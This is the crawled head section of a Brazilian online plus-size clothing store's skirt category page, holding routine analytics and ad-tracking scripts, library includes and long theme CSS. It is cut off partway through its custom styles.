

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size
body_size: 28048
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="2" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="2" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="2">
<!--<![endif]-->
<head>
    

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1494482150879280');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1494482150879280&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-33162178-2', 'auto');
    ga('set','dimension3','other'); // Valor de tipo de página opcional, por exemplo, home, cart, purchase    
    
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->


<!-- Global site tag (gtag.js) - Google Ads: 946041581 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-946041581"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-946041581');
</script>

<script>
  gtag('event', 'page_view', {'send_to': 'AW-946041581',
            'ecomm_pagetype': 'other'  });
</script>

<!-- Start of CartStack API Script -->
<script src="//app.cartstack.com.br/activeAPI/load.js" async type="text/javascript"></script>
<!-- End of CartStack API Script -->

<script type="text/javascript">    
function addDeferedCss(href){
    var giftofspeed = document.createElement('link');
    giftofspeed.rel = 'stylesheet';
    giftofspeed.href = href;
    giftofspeed.type = 'text/css';
    var godefer = document.getElementsByTagName('link')[0];
    godefer.parentNode.insertBefore(giftofspeed, godefer);    
}
</script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Saias Plus Size </title>
<base href="https://www.vickttoriavick.com.br/" />
<meta name="description" content="Sinta-se mais feminina com as diferentes saias plus size que a Vickttoria Vick tem para você. Temos várias opções de cores, tecidos e modelos que valorizam seu corpo. Loja online e em Brasília." />
<meta name="keywords" content="Saias Plus Size compre na Vickttoria Vick." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/uptheme/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/uptheme/stylesheet/stylesheet-small-screens.css" rel="stylesheet">

<script type="text/javascript">$(function(){addDeferedCss('catalog/view/javascript/font-awesome/css/font-awesome.min.css');})</script>

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/theme/uptheme/js/custom-theme.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/uptheme/stylesheet/dcaccordion.css" />	
<script type="text/javascript" src="catalog/view/theme/uptheme/js/jquery.dcjqaccordion.js"></script>

<!--<link rel="stylesheet" type="text/css" href="catalog/view/theme/uptheme/stylesheet/cloud-zoom.css" />
<script type="text/javascript" src="catalog/view/theme/uptheme/js/cloud-zoom.js"></script>-->

<link href="https://www.vickttoriavick.com.br/saias-plus-size" rel="canonical" />
<link href="https://www.vickttoriavick.com.br/image/catalog/banners-2022/brasbolpng.png" rel="icon" />

<style type="text/css">

/*  Body background color and pattern  */
body {
    background-color: #F5F5F5;

  
	
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}

/*  Headings color  */
h1, h2, h3, h4, h5, h6, .panel-default > .panel-heading, .product-thumb h4 a, #column-left .product-thumb h4 a, #column-right .product-thumb h4 a, .table > thead, .nav-tabs > li > a:hover, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, legend, #search .form-control, .product-right-sm-info span.p-title, .product-right-sm-related .name a {color: #514158;}
/*#content h1::before, #content h2::before {border-bottom: 3px solid #514158;}*/
#content h1, #content h2 {padding-bottom: 10px;}

/*  Body text color  */
body, #content .tab-content p, #content .product-right-sm-info .modal-body p, .product-buy ul.pf span {color: #707C8C;}

/*  Light text color  */
small, #content p, .breadcrumb a, .cat-description, .product-thumb .product_box_brand a, .product-buy ul.pf li, .product-buy ul.pp, .prev-name, .next-name, .product-right-sm-info span.p-subtitle, .product-right-sm-related .product_box_brand a, .box-category-home .subcat a, #content .product-right-sm-info .modal-body h1 + p, #features .modal-body h1 + p, .cookie-message, .alert-success, .alert-info, .dropdown-highlight {color: #9BA9BA;}

/*  Links color  */
a, a:focus, .list-group a {color: #707C8C;}

/*  Links hover color  */
a:hover, .breadcrumb a:hover, .dropdown-highlight:hover, .dropdown-highlight:focus, .box-category-home .subcat li:hover a, .table .btn, .table .btn-primary, .table .btn-primary:hover, .table .btn-primary:focus, .list-group a.active, .list-group a.active:hover, .list-group a:hover, .category-list .image:hover, .save-percent {color: #5AC7C0;}

/*  Icons color  */
.dr-menu > div .dr-icon i, .category-list i, #menu_brands .image i, .box-category-home .image i, .box-manufacturers-home .image i, #search .input-group-addon .btn, .accordion li.dcjq-parent-li > a + .dcjq-icon {color: #D6DDE6;}
.owl-carousel .owl-buttons div {color: #D6DDE6!important;}

/*  Icons hover color  */
.dr-menu.dr-menu-open > div .dr-icon i, #search .input-group-addon .btn:hover, .up-theme-modal .modal-body .close, .product-right-sm-info span.p-icon i, .alert-success i, .alert-success .close, .alert-info i, .alert-info .close, .accordion li.dcjq-parent-li > a + .dcjq-icon:hover, .up-theme-gallery-content .gallery-hover-box i, .up-theme-modal-popup .modal-body .close {color: #EB008B;}
.owl-carousel .owl-buttons div:hover, .mfp-close:hover {color: #EB008B!important;}
#toTop {background-color: #EB008B;}

/*  Wrapper Frame  */
.wrapper.framed {background-color: #707070;}
.wrapper.full-width-border {border: 34px solid #707070;}

/*  Content Column  */
#content, #content .panel-default > .panel-heading, #content .panel, .category-list + .panel-default > .panel-heading, #search .form-control, #search .input-group-addon, #search .input-group-addon .btn, #livesearch_search_results, .modal-content, .alert-success, .alert-info, .cookie-message, .custom_box {
	background-color: #FFFFFF;
}
.product-filter, .dropdown-highlight {
	background-color: #F5F5F5;
}
.product-filter, .pagination-box, #content .panel-default > .panel-heading, #product-tabs, #livesearch_search_results li, .modal-footer, .list-group a, .list-group a.active, .list-group a.active:hover, .list-group a:hover, a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus, .dr-menu ul li {
    border-top: 1px solid #F5F5F5;	
}	
.product-filter, .modal-header, .box-category-home .subcat li {
    border-bottom: 1px solid #F5F5F5;	
}
.well, .table-bordered, .table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td, .contact-map, .img-thumbnail-theme {
    border: 1px solid #F5F5F5;	
}
hr, legend, #search .input-group-addon {
	border-color: #F5F5F5;
}
.nav-tabs > li > a:hover, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus {
    border-top: 1px solid #514158;	
}

/*  Left Column Heading  */
#column-left .panel-heading  {	
	background-color: #FFFFFF;
}
#column-left .panel-default > .panel-heading, #column-left .panel-default > .panel-heading h2 {color: #4C5867;}
	
#column-left .panel-default > .panel-heading, #column-left .dr-menu.dr-menu-open > .panel-heading {
	border-bottom: 1px solid #F4F7F7;
}

/*  Left Column Box  */
#column-left .panel, #column-left .owl-carousel {
	background-color: #FFFFFF;
}
#column-left a {color: #707C8C;}
#column-left a:hover {color: #5AC7C0;}
#column-left {color: #707C8C;} 
#column-left .list-group a, #column-left .list-group a.active, #column-left .list-group a.active:hover, #column-left .list-group a:hover, #column-left .dr-menu ul li {border-top: 1px solid #F4F7F7;}
#column-left .panel, #column-left .owl-carousel.carousel-module, #column-left .owl-carousel.banner-module {border-bottom: 1px solid #F4F7F7!important;}
#column-left {border-right: 1px solid #F4F7F7;}


/*  Right Column Heading  */
#column-right .panel-heading  {
	background-color: #FFFFFF;
}
#column-right .panel-default > .panel-heading, #column-right .panel-default > .panel-heading h2 {color: #4C5867;}
	
#column-right .panel-default > .panel-heading, #column-right .dr-menu.dr-menu-open > .panel-heading  {
	border-bottom: 1px solid #F4F7F7;
}

/*  Right Column Box  */
#column-right .panel, #column-right .owl-carousel {
	background-color: #FFFFFF;
}
#column-right a {color: #707C8C;}
#column-right a:hover, #column-right .dr-menu > div .dr-icon i {color: #5AC7C0;}
#column-right {color: #707C8C;}
#column-right .list-group a, #column-right .list-group a.active, #column-right .list-group a.active:hover, #column-right .list-group a:hover, #column-right .dr-menu ul li {border-top: 1px solid #F4F7F7;}
#column-right .panel, #column-right .owl-carousel.carousel-module, #column-right .owl-carousel.banner-module {border-bottom: 1px solid #F4F7F7!important;}
#column-right {border-left: 1px solid #F4F7F7;}


/*  Category Box Heading  */
#column-left .panel-default.panel-category > .panel-heading, #column-right .panel-default.panel-category > .panel-heading {
	background-color: #FFFFFF;
    color: #4C5867;
	
	border-bottom: 1px solid #F4F7F7;
}

/*  Category Box Content  */
#column-left .panel-default.panel-category, #column-right .panel-default.panel-category {
	background-color: #FFFFFF;
    border-bottom: 1px solid #F4F7F7!important;	
}
#column-left .panel-default.panel-category a.list-group-item, #column-right .panel-default.panel-category a.list-group-item, .accordion li {
	border-top: 1px solid #F4F7F7;	
}
#column-left .panel-default.panel-category a, #column-right .panel-default.panel-category a {color: #707C8C;}
#column-left .panel-default.panel-category a:hover, #column-right .panel-default.panel-category a:hover, #column-left .panel-default.panel-category .cat-mod-child a:hover, #column-right .panel-default.panel-category .cat-mod-child a:hover, #column-left .panel-default.panel-category a.list-group-item.active, #column-right .panel-default.panel-category a.list-group-item.active {color: #5AC7C0;}
#column-left .panel-default.panel-category .cat-mod-child a, #column-right .panel-default.panel-category .cat-mod-child a, #column-left .accordion li ul li a.list-group-item {color: #9BA9BA;}


/*  Filter Box Heading  */
#column-left .panel-default.filters > .panel-heading, #column-right .panel-default.filters > .panel-heading  {
	background-color: #FFFFFF;
    color: #4C5867;
	
	border-bottom: 1px solid #F4F7F7;
}

/*  Filter Box Content  */
#column-left .panel-default.filters, #column-right .panel-default.filters {
	background-color: #FFFFFF;
    border-bottom: 1px solid #F4F7F7!important;
}
#column-left .panel-default.filters a, #column-right .panel-default.filters a {color: #4C5867;}
#column-left .panel-default.filters label, #column-right .panel-default.filters label {color: #707C8C;}
#column-left .panel-default.filters label:hover, #column-right .panel-default.filters label:hover {color: #5AC7C0;}

/*  Text Logo  */
#logo h1 a, #logo-menu h1 a {color: #4C5867;}

/*  Top Promo Message Slider  */
#top-custom-block-content {
	display:none;
}
#top-custom-block-wrapper {
    background-color: #FFFFFF;
	color: #EB008B;
	background-image: none;
}


/*  Layout  */



/*  HEADER  */

header {
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}
.is-sticky #menu {
	background-color: #FFFFFF;
}
.button-i {color: #EB008B;}
.buttons-header:hover .button-i {color: #EB1328;}
.buttons-header button, .buttons-header span.button-text {color: #EB008B;}
.buttons-header:hover, .buttons-header:hover button, .buttons-header:hover span.button-text {color: #EB1328;}
.col-sm-8 #information-block, .col-sm-8 #contact-block, #search-block, #cart, #menu-mobile-block {
	border-left: 1px solid #F4F7F7;
}
#information-block, #contact-block {
	border-right: 1px solid #F4F7F7;
}
@media (max-width: 767px) {
#search-block, #cart, #menu-mobile-block {
	border-top: 1px solid #F4F7F7;
}
}

/*  Top Bar  */
#top, #open-top-custom-block {
	background-color: #514158;
}
#top, #top-links li {
	color: #FFFFFF;
}
#top a, #top .btn-link, #top-links a {
	color: #FFFFFF;
}
#top a:hover, #top .btn-link:hover, #top .btn-link:hover i, #top-links a:hover, #top-links a:hover i, #open-top-custom-block i {
	color: #EB008B;
}
#open-top-custom-block {
	border-left: 1px solid #FFFFFF;
}
#open-top-custom-block.open i, #top-links i, #top .btn-link i {
	color: #FFFFFF;
} 
#top {
	border-bottom: 1px solid #F4F7F7;
}

#menu-mobile-block {float: right;}

/*  Fixed Header  */
.is-sticky .navbar {
	text-align: left;
}

/*  MAIN MENU */

/*  Main Menu Bar  */
#menu {
	background-color: #FFFFFF;
	
    border-top: 1px solid #F4F7F7;	
	
    border-bottom: 1px solid #F4F7F7;	

	background-image: none;
	background-repeat: repeat;
}

#homepage, .menu_oc, #menu_ver, #menu_hor, #menu_brands, .menu_links, #menu_custom_menu, .menu_custom_block {
	border-left: 1px solid #F4F7F7;
}
.navbar .main-menu > li:last-child {
	border-right: 1px solid #F4F7F7;
}
#menu .main-menu > li > a:hover, #menu .main-menu > li.open > a {
	border-top: 1px solid #EB008B;
}
#menu .main-menu > li > a {
	border-top: 1px solid transparent;
	margin-top: -1px;
}

/*  Home Page Link  */
#menu #homepage a {
	color: #707C8C;
}	
#menu #homepage:hover a {
	color: #EB008B;
}

/*  Categories Section  */
.menu_oc > a, #menu_ver > a, #menu_hor > a {
	color: #514158;
}	
.menu_oc:hover > a, #menu_ver:hover > a, #menu_hor:hover > a {
	color: #EB008B;
}

/*  Brands Section  */
#menu_brands > a {
	color: #707C8C;
}	
#menu_brands:hover > a {
	color: #EB008B;
}

/*  Custom Links Section  */
.menu_links a {
	color: #707C8C;
}	
.menu_links:hover a {
	color: #EB008B;
}

/*  Custom Menu Section  */
#menu_custom_menu > a {
	color: #707C8C;
}	
#menu_custom_menu:hover > a {
	color: #EB008B;
}

/*  Custom Blocks Section  */
.menu_custom_block > a {
	color: #707C8C;
}	
.menu_custom_block:hover > a {
	color: #EB008B;
}

/*  Sub-Menu  */
#menu .dropdown-menu, #menu .dropdown-menus {
	background-color: #FFFFFF;
	color: #707C8C;
}
#menu .dropdown-highlight {
	background-color: #FBFCFC;
}
#menu .dropdown-menus a, #menu_brands .brand-item .name {
	color: #707C8C;
}	
#menu .dropdown-menus a:hover, #menu .dropdown-menus li a:hover, #menu #menu_hor .dropdown-menus li.sub-cat:hover > a, #menu #menu_hor .dropdown-menus li.main-cat > a:hover, #menu_brands .brand-item .name:hover {
	color: #EB008B;
}
.menu_oc ul > li, #menu_ver ul > li, #menu_custom_menu ul > li, .menu_custom_block table ul > li, #menu .dropdown-menu li, #menu .dropdown-menus li {
	border-bottom: 1px solid #F4F7F7;
}
#menu_hor .dropdown-menus ul > li ul > li {
    /*border-bottom: 1px solid #F4F7F7;*/
    border-bottom: none;
	}
#menu .dropdown-menus a.see-all {
	border-top: 1px solid #F4F7F7;
}
#menu .dropdown-menu, #menu .dropdown-menus {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}

/*  Main Menu Labels  */
 
#menu_label1:after { background-color:#16B778; }
 
#menu_label2:after { background-color:#16B778; }
 
#menu_label3:after { background-color:#16B778; }
 
#menu_label4:after { background-color:#16B778; }
 
#menu_label5:after { background-color:#16B778; }
 
#menu_label6:after { background-color:#16B778; }
 
#menu_label7:after { background-color:#16B778; }
 
#menu_label8:after { background-color:#16B778; }
 
#menu_label9:after { background-color:#16B778; }
 
#menu_label10:after { background-color:#16B778; }
 
#menu_label11:after { background-color:#16B778; }
 
#menu_label12:after { background-color:#16B778; }
 
#menu_label13:after { background-color:#16B778; }
 
#menu_label14:after { background-color:#16B778; }
 
#menu_label15:after { background-color:#16B778; }
#menu .cat-img img {margin-right: 0px;}
.navbar {text-align: center;}

/*  Custom Bar below Main Menu  */
#custom-bar-wrapper {
	background-color: #5AC7C0;
	color: #FFFFFF;
	background-image: none;
    animation: animatedBackground 40s linear infinite;
}

/*  Slider Controls */
.owl-controls .owl-page span {background: #EBF2F3;}
.owl-controls .owl-page.active span {background: #62CEFB;}

/*  Category Page  */
.category_top_title h1 {color: #514158;}

/*  Product Box  */
span.badge.sale {background-color: #EB008B;}
span.badge.new {background-color: #5AC7C0;}
.rating .fa-star {color: #FFE654;}
	
a.quickview, .image a.quickview {display: none;}
	
#content .product-grid div:hover .image a img, #content .box-product div:hover .image a img {
	transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}
.product-grid .name, #content .box-product .name, #content .box-product .product_box_brand, .product-bottom-related .name, .product-box-slider .name, .product-grid .product_box_brand, .product-box-slider .product_box_brand, .product-bottom-related-flexslider .product_box_brand, .product-bottom-related-flexslider .rating, .tab-content-products .product_box_brand, .product-grid .price, #content .box-product .price, .product-box-slider .price, .product-bottom-related .price, .product-grid .rating, #content .box-product .rating, .product-box-slider .rating, .product-grid .cart, #content .box-product .cart, .product-box-slider .cart, .product-bottom-related .cart, .product-right-sm-related .name, .product-right-sm-related .product_box_brand, .product-right-sm-related .rating, .product-right-sm-related p.price {
	text-align: center;
}

/*  Product Page  */
  
.prev, .next {display: none;}



/*  Video Box  */
.video_box_left #video_box_icon, .video_box_right #video_box_icon {
    background-color: #5AC7C0;
}
.video_box_right .video_box, .video_box_left .video_box {
    border: 4px solid #5AC7C0;
}
 
/*  Custom Box  */
.custom_box_left #custom_box_icon, .custom_box_right #custom_box_icon {
    background-color: #5AC7C0;
}
.custom_box_right .custom_box, .custom_box_left .custom_box {
    border: 4px solid #5AC7C0;
}


/*  FOOTER  */
footer {opacity: 0;}
footer.come-in {opacity: 1;}

/*  Features Block  */
#features {
	background-color: #514158;

	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
}
#features span.f-icon.fi1 i {color: #5AC7C0;}
#features span.f-icon.fi2 i {color: #5AC7C0;}
#features span.f-icon.fi3 i {color: #5AC7C0;}
#features span.f-icon.fi4 i {color: #5AC7C0;}
#features .f-title {color: #FFFFFF;}
#features span.f-subtitle {color: #FFFFFF;}

/*  Information, Custom Column  */
#information {
	color: #FFFFFF;
	background-color: #514158;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #F4F7F7;
}
#information h5 {color: #FFFFFF;}
#information a {color: #FFFFFF;}
#information a:hover {color: #DDDDDD;}
#information li {color: #DDDDDD;}

/*  Powered by, News, Payment Images, Follow Us  */
#powered {
	color: #9BA9BA;
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #F4F7F7;
}
#powered a {color: #707C8C;}
#powered a:hover, #powered i:hover {color: #5AC7C0;}
#powered span#footer-news {color: #5AC7C0;}
#powered #news a {color: #9BA9BA;}
#powered #news a:hover {color: #707C8C;}
#powered i {color: #D6DDE6;}

/*  Bottom Custom Block  */
#footer_custom {
	color: #9BA9BA;
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #F4F7F7;
}
#footer_custom a {color: #707C8C;}
#footer_custom a:hover {color: #5AC7C0;}


/*  Product Slider on Home Page  */
.ei-slider, .ei-slider-large li {background-color: #FFFFFF;}
.ei-title h2 a{color: #514158;}
.ei-title h3 a, .ei-title h4 a .price-old{color: #9BA9BA;}
.ei-title h4 a{color: #EB008B;}
.ei-slider-thumbs li a{background: #EEEEEE;}
.ei-slider-thumbs li.ei-slider-element{background: #514158;}

/*  Prices */
#content .product-thumb p.price, #cart span.price, #column-left .product-items .price, #column-right .product-items .price, .product-buy .price-reg, #content .product-right-sm-related p.price {color: #EB008B;}
.price-old, .product-thumb .price-tax {color: #9BA9BA;}
.price-new {color: #FF0000;}

/*  Buttons */
.btn-default, .btn-default.active, button.wishlist, button.compare, button.info, .pagination > li > a, .pagination > li > span, #cart .btn-default, .box-category-home .name, .box-manufacturers-home .name, input#input-quantity, input.dec, input.inc, #menu #menu_hor .dropdown-menus li.main-cat > a, #menu_brands .brand-item .name, #sidebar-wrapper-contact a.btn-default {
	 
	background-color: #EEEEEE;
		color: #514158;
	border: 3px solid #EEEEEE;
}
.btn-default:hover, .btn-default.active:hover, .btn-default.active:focus, #column-left .btn-default:hover, #column-right .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .btn-default.disabled, .btn-default[disabled], button.wishlist:hover, button.compare:hover, button.info:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > a:active, .pagination > li > span:hover, #cart .btn-default:hover, .box-category-home .name:hover, .box-manufacturers-home .name:hover, input.dec:hover, input.inc:hover, #menu #menu_hor .dropdown-menus li.main-cat > a:hover, #menu_brands .brand-item a:hover .name, #sidebar-wrapper-contact a.btn-default:hover {
	background-color: #514158;
    color: #FFFFFF;
	border: 3px solid #514158;	
}

.btn-primary, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, #information a.btn-primary, #cart .btn-primary, #sidebar-wrapper-contact a.btn-primary {
	 
	background-color: #EB008B;
		color: #FFFFFF;
	border: 3px solid #EB008B;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled], #information a.btn-primary:hover, #cart .btn-primary:hover, #sidebar-wrapper-contact a.btn-primary:hover {
	background-color: #514158;
    color: #FFFFFF;
	border: 3px solid #514158;	
}
.btn, .pagination > li > a, .pagination > li > span, .product-grid .wishlist, .product-grid .compare, .product-grid .info, .product-list .wishlist, .product-list .compare, #content .box-product .wishlist, #content .box-product .compare, #content .box-product .info, .product-box-slider-flexslider .wishlist, .product-box-slider-flexslider .compare, .product-box-slider-flexslider .info, .product-bottom-related-flexslider .wishlist, .product-bottom-related-flexslider .compare, .product-bottom-related-flexslider .info, .up-theme-gallery-content .gallery-hover-box, .up-theme-modal-popup .modal-body .close, .box-category-home .name, .box-manufacturers-home .name, #menu #menu_hor .dropdown-menus li.main-cat > a, #menu_brands .brand-item .name {
	border-radius: 4px!important;
}

/*  Dropdowns  */
.dropdown-menu, .dropdown-menus, .my-account-dropdown-menu li, #cart .dropdown-menu, #sidebar-wrapper, #sidebar-wrapper-contact, #menu-mobile, .prev, .next {background-color: #FFFFFF;}
#cart span.name a, #cart span.quantity, .sidebar-nav > .sidebar-title, .sidebar-nav h5 {color: #4C5867;}
#cart .table.cart-total > tbody > tr > td, .dropdown-menu .datepicker {color: #707C8C;}
#cart .table.cart-total > tbody > tr > td:first-child, #cart .dropdown-menu li p, #cart .dropdown-menu small, #cart span.price, .sidebar-nav li a, #sidebar-wrapper-contact div {color: #9BA9BA;}
.dropdown-menu a, #top .dropdown-menu a, #top .dropdown-menu .btn-link, .prev-name, .next-name, .bootstrap-datetimepicker-widget td.old, .bootstrap-datetimepicker-widget td.new {color: #9BA9BA;}
.dropdown-menu a:hover, #top .dropdown-menu a:hover, .my-account-dropdown-menu li.logout a:hover, #top .dropdown-menu li:hover .btn-link, .sidebar-nav li a:hover, .prev-name:hover, .next-name:hover {color: #4C5867;}
#top-links .my-account-dropdown-menu i, #cart button.item-remove, .prev-arrow i, .next-arrow i {color: #D6DDE6;}
#top-links .my-account-dropdown-menu li a:hover i, #cart button.item-remove:hover, #menu-toggle-close span, #contact-toggle-close span, #menu-mobile-toggle-close span {color: #5AC7C0;}
.my-account-dropdown-menu li.logout, #cart .checkout, .prev-name, .next-name {background-color: #FBFCFC;}
#cart .table > tbody > tr > td, #cart .checkout, .prev-name, .next-name {border-top: 1px solid #F4F7F7;}
.dropdown-menu li, .dropdown-menus li, .sidebar-nav.list-group li {border-bottom: 1px solid #F4F7F7;}
.my-account-dropdown-menu li:nth-child(2n) {border-left: 1px solid #F4F7F7;}
.dropdown-menu, .dropdown-menus, .modal-body #search, #livesearch_search_results, .modal-content {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.prev, .next {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

/*  Modal  */
.up-theme-modal .modal-content, .fancybox-overlay {
	
	background-color: rgba(245, 245, 245, 0);
}
.modal-backdrop {
	
	background-color: rgba(245, 245, 245, 0.95);
}

/*  Fonts  */

/*  Body  */
body, button, select, .form-control, .menu_label, .tooltip-inner { 
    font-family: ABeeZee,Arial,Helvetica,sans-serif; 
}
body, button, select, .form-control, #cart .table > tbody > tr > td, #menu .dropdown-menus, #menu .dropdown-menus a, .box-category-home .subcat a { 
	font-size: 12px;
}

/*  Small Text  */
small, .small, label, #top, #top #currency .currency-select, #top .btn-group > .btn, .buttons-header, #cart > .btn, .btn-group > .dropdown-menu, .dropdown-menu, .dropdown-menus, #menu .dropdown-menus a.see-all, .menu_label, .breadcrumb a, .category-list > div, .product-thumb .product_box_brand a, .product-right-sm-related .product_box_brand a, .tooltip { 
	font-size: 10px;
}

/*  Headings and Product Name  */
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .nav-tabs > li > a, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .box-category-home .name { 
    font-family: ABeeZee,Arial,Helvetica,sans-serif; 
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .nav-tabs > li > a, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .box-category-home .name { 
    font-weight: bold; 
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .nav-tabs > li > a, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .box-category-home .name { 
    text-transform: none;
}

/*  Price  */
.price, .price-new, .price-old, .price-reg { 
    font-weight: bold; 
}

/*  Buttons  */
.btn-default, .btn-primary, .box-manufacturers-home .name { 
    font-size: 14px;
    font-weight: bold;
}

/*  Main Menu Bar  */
#menu #homepage a, #menu .main-menu > li > a {
	font-size: 15px;
    font-weight: bold;
}
#menu #homepage a, #menu .main-menu > li > a { 
    text-transform: none;
}

</style>

<style type="text/css">
/*  Custom CSS */
.button-i {
    width: 100%;
}

#cart #cart-total{
font-size: 16px
}

.dropdown-menu-right{
left: 0;
}

/* Molduras */
.ajg-img{
padding: 8%;
    background-repeat: no-repeat;
    background-size: contain;
    box-sizing: border-box;
}

/* Marco */
/*        .owl-item .product-layout .image img,
            .product-layout .image img{
                padding: 10px 10px 20px 10px;
                border: 1px solid rgba(81,65,88,.75);
                background-color: transparent;
                -webkit-transform:rotate(-1deg);
                -moz-transform: rotate(-1deg);
                -o-transform: rotate(-1deg);
                -ms-transform: rotate(-1deg);
                transform: rotate(-1deg);

                -webkit-box-shadow: 8px 8px 8px -4px rgba(81,65,88,.75);
                -moz-box-shadow: 8px 8px 8px -4px rgba(81,65,88,.75);
                box-shadow: 8px 8px 8px -4px rgba(81,65,88,.75);                
            }

            .owl-item:nth-child(even) .product-layout .image img,
            .product-layout:nth-child(even) .image img{
                padding: 10px 10px 20px 10px;
                border: 1px solid rgba(81,65,88,.75);
                background-color: transparent;
                -webkit-transform:rotate(2deg);
                -moz-transform: rotate(2deg);
                -o-transform: rotate(2deg);
                -ms-transform: rotate(2deg);
                transform: rotate(2deg);
*/

                -webkit-box-shadow: -8px 8px 8px -4px rgba(81,65,88,.75);
                -moz-box-shadow: -8px 8px 8px -4px rgba(81,65,88,.75);
                box-shadow: -8px 8px 8px -4px rgba(81,65,88,.75);
            }



.product-grid .product-thumb .image{
padding: 10px;
}

img.img-responsive.img-thumbnail-theme{
width: 100%;
}

.product-grid p.description, .product-gallery p.description{
/*display: block;*/
}

@media (min-width: 768px) {
#top {
    padding: 0; 
    margin: 0;
    min-height: 10px;
}
}

/* Menu Top */
#top {
    text-transform: uppercase;
}

/* Header */
#logo img{height: 57px;}
#logo{margin-top: 2px;margin-bottom: 0px;}
header{min-height: 65px;}
.buttons-header{height: 65px;padding-top: 10px;}

#ajg_menu_96 {
    column-count: 3;
}

.ei-title h2 a, .ei-title h3 a{
text-transform: none !important;
}

.badge-wrapper{display:none}

.product-thumb p.price{
color:  !important;
}

#button-cart{
    background: #EB008B url(image/carrinho.png) no-repeat 115px 7px;
}

h1, h2{
margin-bottom: 0px;
margin-top: 0px;
}

#estimate_tax{
font-size: 14px;
}

.breadcrumb{
margin-bottom: 8px !important;
margin-top: 8px !important;
}

#content{
padding-top: 20px !important;
}

.product-thumb .caption{
min-height: 20px !important;
}

.product-thumb{
/*padding-top: 0 !important;*/
padding-bottom: 0 !important;
}

span.save-percent {
    color: #eb008b;
}

.alert.alert-success {
    background-color: #cbeacb;
}
.alert.alert-success a {
    color: #eb008b;
    text-decoration: underline;
}

#custom-bar-wrapper {
    background-color: #eb005b;    
}

#custom-bar-content {
    padding: 10px 0px 0px 0px;
}

.menu_oc:nth-child(4) a {
